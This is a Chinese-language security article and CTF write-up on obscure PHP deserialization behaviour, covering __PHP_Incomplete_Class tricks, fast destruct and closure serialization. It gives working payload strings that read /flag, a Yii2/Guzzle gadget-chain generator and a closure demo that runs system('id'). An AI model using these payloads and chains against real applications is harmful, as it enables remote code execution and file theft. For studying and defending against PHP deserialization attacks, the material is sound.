 PHP反序列化冷知识
本文首发于安全客 https://www.anquanke.com/post/id/251366
# 0x00 php序列化类型
- a - array:数组
- b - boolean:布尔值
- d - double:浮点数
- i - integer:整数
- o - common object:PHP3时被用来代表序列化对象,但是PHP4被O取代
- r - reference:对象引用
- s - non-escaped binary string:无转义字符的字符串
- S - escaped binary string:带有转义字符的字符串
- C - custom object:自定义对象
- O - class:普通的类
- N - null:NULL值
- R - pointer reference:指针引用
其中比较冷门的就有C这个类型
C是因为PHP 5 中增加了接口(interface)功能。PHP 5 本身提供了一个 Serializable 接口,如果用户在自己定义的类中实现了这个接口,那么在该类的对象序列化时,就会被按照用户实现的方式去进行序列化,并且序列化后的标示不再是 O,而改为 C。C 标示的格式如下:
C:<name length>:"<class name>":<data length>:{<data>}
其中 <name length> 表示类名 <class name>的长度,<data length>表示自定义序列化数据<data>的长度,而自定义的序列化数据 <data> 是完全的用户自己定义的格式,与 PHP 序列化格式可以完全无关,这部分数据由用户自己实现的序列化和反序列化接口方法来管理。
Serializable接口中定义了 2 个方法,serialize()和 unserialize($data),这两个方法不会被直接调用,而是在调用 PHP 序列化函数时,被自动调用。其中serialize函数没有参数,它的返回值就是<data>的内容。而unserialize($data)有一个参数$data,这个参数的值就是 <data>的内容。
C可以用来绕过_wakeup,因为custom object并不支持__wakeup(),不过C需要实现unserialize才能绑定上属性值。
# 0x01 serialize(unserialize($x)) != $x
正常来说一个合法的反序列化字符串,在二次序列化也即反序列化再序列化之后所得到的结果是一致的。
比如
<?php

$raw = 'O:1:"A":1:{s:1:"a";s:1:"b";}';

echo serialize(unserialize($raw));

//O:1:"A":1:{s:1:"a";s:1:"b";}
2
3
4
5
6
7
可以看到即使脚本中没有A这个类,在反序列化序列化过后得到的值依然为原来的值。那么php是怎么实现的呢。
# __PHP_Incomplete_Class 不完整的类
在PHP中,当我们在反序列化一个不存在的类时,会发生什么呢
<?php

$raw = 'O:1:"A":1:{s:1:"a";s:1:"b";}';

var_dump(unserialize($raw));

/*Output:
object(__PHP_Incomplete_Class)#1 (2) {
  ["__PHP_Incomplete_Class_Name"]=>
  string(1) "A"
  ["a"]=>
  string(1) "b"
}*/
2
3
4
5
6
7
8
9
10
11
12
13

可以发现PHP在遇到不存在的类时,会把不存在的类转换成__PHP_Incomplete_Class这种特殊的类,同时将原始的类名A存放在__PHP_Incomplete_Class_Name这个属性中,其余属性存放方式不变。而我们在序列化这个对象的时候,serialize遇到__PHP_Incomplete_Class这个特殊类会倒推回来,序列化成__PHP_Incomplete_Class_Name值为类名的类,我们看到的序列化结果不是O:22:"__PHP_Incomplete_Class_Name":2:{xxx}而是O:1:"A":1:{s:1:"a";s:1:"b";},那么如果我们自己如下构造序列化字符串

执行结果如下图
可以看到在二次序列化后,由于O:22:"__PHP_Incomplete_Class":1:{s:1:"a";O:7:"classes":0:{}}中__PHP_Incomplete_Class_Name为空,找不到应该绑定的类,其属性就被丢弃了,导致了serialize(unserialize($x)) != $x的出现。
# 以强网杯2021 WhereIsUWebShell 为例
事实上,在2021强网杯中就有利用到这一点。
下面是简化的代码
<?php
// index.php
ini_set('display_errors', 'on');

include "function.php";
$res = unserialize($_REQUEST['ctfer']);
if(preg_match('/myclass/i',serialize($res))){
    throw new Exception("Error: Class 'myclass' not found ");
}
highlight_file(__FILE__);
echo "<br>";
highlight_file("myclass.php");
echo "<br>";
highlight_file("function.php");
2
3
4
5
6
7
8
9
10
11
12
13
14
用到的其他文件如下
<?php
// myclass.php
class Hello{
    public function __destruct()
    {
        if($this->qwb) echo file_get_contents($this->qwb);
    }
}
?>
<?php
// function.php
function __autoload($classname){
    require_once "./$classname.php";
}
?>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
在这个题目中,我们需要加载myclass.php中的hello类,但是要引入hello类,根据__autoload我们需要一个classname为myclass的类,这个类并不存在,如果我们直接去反序列化,只会在反序列化myclass类的时候报错无法进入下一步,或者在反序列化Hello的时候找不到这个类而报错。
根据上面的分析,我们可以使用PHP对__PHP_Incomplete_Class的特殊处理进行绕过
a:2:{i:0;O:22:"__PHP_Incomplete_Class":1:{s:3:"qwb";O:7:"myclass":0:{}}i:1;O:5:"Hello":1:{s:3:"qwb";s:5:"/flag";}}

修改一下index.php和myclass.php以便更好地看清这一过程
<?php
// index.php
ini_set('display_errors', 'on');
include "function.php";
$res = unserialize($_REQUEST['ctfer']);
var_dump($res);
echo '<br>';
var_dump(serialize($res));
if(preg_match('/myclass/i',serialize($res))){
    echo "???";
    throw new Exception("Error: Class 'myclass' not found ");
}
highlight_file(__FILE__);
echo "<br>";
highlight_file("myclass.php");
echo "<br>";
highlight_file("function.php");
echo "End";
<?php
// myclass.php
//class myclass{}
class Hello{
    public function __destruct()
    {
        echo "I'm destructed.<br/>";
        var_export($this->qwb);
        if($this->qwb) echo file_get_contents($this->qwb);
    }
}
?>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
可以看到在反序列化之后,myclass作为了__PHP_Incomplete_Class中属性,会触发autoload引入myclass.php,而对他进行二次序列化时,因为__PHP_Incomplete_Class没有__PHP_Incomplete_Class_Name该对象会消失,从而绕过preg_match的检测,并在最后触发Hello类的反序列化。
# 0x02 Fast Destruct——奇怪的反序列化行为出现了
# 强网杯2021 WhereIsUWebShell的另一种解法
还是上面那个题目,事实上,我们通过fast destruct的技术,完全可以不考虑后面设置的waf
Fast destruct是什么呢,在著名的php反序列工具phpggc中提及了这一概念。具体来说,在PHP中有:
1、如果单独执行unserialize函数进行常规的反序列化,那么被反序列化后的整个对象的生命周期就仅限于这个函数执行的生命周期,当这个函数执行完毕,这个类就没了,在有析构函数的情况下就会执行它。
2、如果反序列化函数序列化出来的对象被赋给了程序中的变量,那么被反序列化的对象其生命周期就会变长,由于它一直都存在于这个变量当中,当这个对象被销毁,才会执行其析构函数。
在这个题目中,反序列化得到的对象被赋给了$res导致__destruct在程序结尾才被执行,从而无法绕过perg_match代码块中的报错,如果能够进行fast destruct,那么就可以提前触发_destruct,绕过反序列化报错。
一种方式就是修改序列化字符串的结构,使得完成部分反序列化的unserialize强制退出,提前触发__destruct,其中的几种方式如下
#修改序列化数字元素个数
a:2:{i:0;O:7:"myclass":1:{s:1:"a";O:5:"Hello":1:{s:3:"qwb";s:5:"/flag";}}}
#去掉序列化尾部 }
a:1:{i:0;O:7:"myclass":1:{s:1:"a";O:5:"Hello":1:{s:3:"qwb";s:5:"/flag";}}
2
3
4
本质上,fast destruct 是因为unserialize过程中扫描器发现序列化字符串格式有误导致的提前异常退出,为了销毁之前建立的对象内存空间,会立刻调用对象的__destruct(),提前触发反序列化链条。
# fast destruct 提前触发魔术方法
在进一步探索中,fast destruct还引起了一些其他的问题,比如下面这个有趣的示例





可以看到,在正常情况下,Evil类是被设计禁止反序列化的,在序列化的时候会清空func属性,即使被call,也不会触发system,然而由于fast destruct,提前触发的A::__destruct,直接访问了Evil::__call,导致了命令执行。具体区别可以看下面两张图
值得一提的是,__get之类的魔术方式也存在这样的执行顺序问题。
# 0x03 Opi/Closure (闭包)函数也能反序列化?
# Closure (闭包)函数也是类
在php中,除了通过function(){}定义函数并调用还可以通过如下方式
<?php
$func = function($b){
    $a = 1;
    return $a+$b;
};
$func(1);
//Output:2
2
3
4
5
6
7
的方式调用函数,这是因为PHP在5.3版本引入了Closure类用于代表匿名函数
实际上$func就是一个Closure类型的对象,根据PHP官方文档,Closure类定义如下。
<?
class Closure {
    /* 方法 */
    private __construct()
    public static bind(Closure $closure, ?object $newThis, object|string|null $newScope = "static"): ?Closure
    public bindTo(object $newthis, mixed $newscope = 'static'): Closure
    public call(object $newThis, mixed ...$args): mixed
    public static fromCallable(callable $callback): Closure
}
2
3
4
5
6
7
8
9
下面是一个简单的使用示例
<?php
class Test{
    public $a;
    public function __construct($a=0){
        $this->a = $a;
    }
    public function plus($b){
        return $this->a+$b;
    }
}


$funcInObject = function($b){
    echo "Test::Plus\nOutput:".$this->plus($b)."\n";
    return $this->a;
};


try{
    var_dump(serialize($func));
}catch (Exception $e){
    echo $e;
}


$myclosure = Closure::bind($funcInObject,new Test(123));

var_dump($myclosure(1));
//Output:int(124)
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
可以看到通过Closure::bind我们还可以给闭包传入上下文对象。
一般来说Closure是不允许序列化和反序列化的,直接序列化会Exception: Serialization of 'Closure' is not allowed
然而Opi Closure (opens new window)库实现了这一功能,通过Opi Clousre,我们可以方便的对闭包进行序列化反序列化,只需要使用Opis\Closure\serialize()和Opis\Closure\unserialize()即可。
# 以祥云杯2021 ezyii为例
在2021祥云杯比赛中有一个关于yii2的反序列化链,根据所给的文件,很容易发现一条链子
Runprocess->DefaultGenerator->AppendStream->CachingStream->PumpStream
也即
<?php
namespace Faker{
    class DefaultGenerator
    {
        protected $default;
        public function __construct($default = null)
        {
            $this->default = $default;
        }
    }
}

namespace GuzzleHttp\Psr7{
    use Faker\DefaultGenerator;
    final class AppendStream{
        private $streams = [];
        private $seekable = true;
        public function __construct(){
            $this->streams[]=new CachingStream();
        }
    }
    final class CachingStream{
        private $remoteStream;
        public function __construct(){
            $this->remoteStream=new DefaultGenerator(false);
            $this->stream=new  PumpStream();
        }
    }
    final class PumpStream{
        private $source;
        private $size=-10;
        private $buffer;
        public function __construct(){
            $this->buffer=new DefaultGenerator('whatever');
            $this->source="????";
        }
    }
}


namespace Codeception\Extension{
    use Faker\DefaultGenerator;
    use GuzzleHttp\Psr7\AppendStream;
    class  RunProcess{
        protected $output;
        private $processes = [];
        public function __construct(){
            $this->processes[]=new DefaultGenerator(new AppendStream());
            $this->output=new DefaultGenerator('whatever');
        }
    }
}

namespace {
    use Codeception\Extension\RunProcess;
    echo base64_encode(serialize(new RunProcess()));
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
最后触发的是PumpStream::pump里的call_user_func($this->source, $length);
<?php
class PumpStream
{
    ...
    private function pump($length)
    {
        var_dump("PumpStream::pump",$this,$length);
        if ($this->source) {
            do {
                $data = call_user_func($this->source, $length);
                if ($data === false || $data === null) {
                    $this->source = null;
                    return;
                }
                $this->buffer->write($data);
                $length -= strlen($data);
            } while ($length > 0);
        }
    }
}
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
看起来很美好,然而有个小问题,我们没法控制$length,只能控制$this->source,这就导致了我们能使用的函数受限,如何解决这一问题呢,这里就用到了我们之前提到的Closure,在题目中引入了这一类库,那么我们可以让$this->source为一个函数闭包,一个简化的示意代码如下
<?php
include("closure/autoload.php");
<?php
class Test{
    public $source;
}

$func = function(){
    $cmd = 'id';
    system($cmd);
};


$raw = \Opis\Closure\serialize($func);

$t = new Test;
$t->source = unserialize($raw);

$exp = serialize($t);

$o = unserialize($exp);

call_user_func($o->source,9);
//Output:uid=1000(eki) gid=1000(eki) groups=1000(eki),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),117(netdev),1001(docker)
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
可以看到通过这个函数闭包,我们绕过了参数限制,实现了完整的RCE。
# 参考文章
https://www.neatstudio.com/show-161-1.shtml

